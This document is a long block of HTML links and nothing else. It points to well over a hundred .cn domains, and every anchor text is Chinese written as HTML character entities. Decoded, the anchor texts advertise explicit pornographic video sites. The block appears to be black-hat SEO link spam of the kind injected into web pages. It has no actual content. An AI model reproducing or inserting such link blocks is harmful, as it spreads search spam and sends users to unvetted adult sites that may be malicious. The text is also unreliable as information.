<a href="http://di2sj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://vyaki.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://msndyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://bxndr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://chytz.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://hotcast.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wrapped.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oxseo.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://odm8.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henmao.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wa666.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hqqd.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://xfln.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://menpan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://gtacn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://zeog.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x0430;&#x2174;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://idlintech.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://duser.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brandsite.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://julimedia.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://puts.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://glamchic.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://httpha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://weyita.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sb39.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://jinxiujy.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengshida.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://51mcp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://washun.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://longyouren.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://roada.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yymjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jskygs.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://fsdiy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://ylxax.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psonehk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://greeqq.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://dche.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://gxatm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fpldx.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x6027;&#x8272;&#x9EC4;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://goldhope.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://dche.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://chdks.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://boaty.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hljlydl.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://lfxxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://m7f4f.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://o2opx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x56DB;&#x5361;</a>|
<a href="http://11gx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://lakn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://jstdsy.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dimingkun.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zh-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m13127.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://tx555.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smbforum.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://098k.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://i3281.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hitoom.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jm96.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://shmyjs.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://seoseoseo.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://05778.net.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://isuoju.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lxgxs.cn" target="_blank">5g&#x5F71;&#x9662;5g&#x7535;&#x5F71;&#x5929;&#x5929;&#x723D;&#x5FEB;</a>|
<a href="http://testpass123.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://qibadian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chiweige.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://shuoersen.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://compares.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://911xiu.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://w2w3.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://kk516.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://golive2.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://souling.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://mouqi.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://vyaki.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://vfubao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xm139.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjs000.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://feled.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://hnkjcg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://8lpz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upassion.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://frontal.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rt-data.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://siempre.cn" target="_blank">&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vp33.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://oqrp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://celang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://macau-acg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
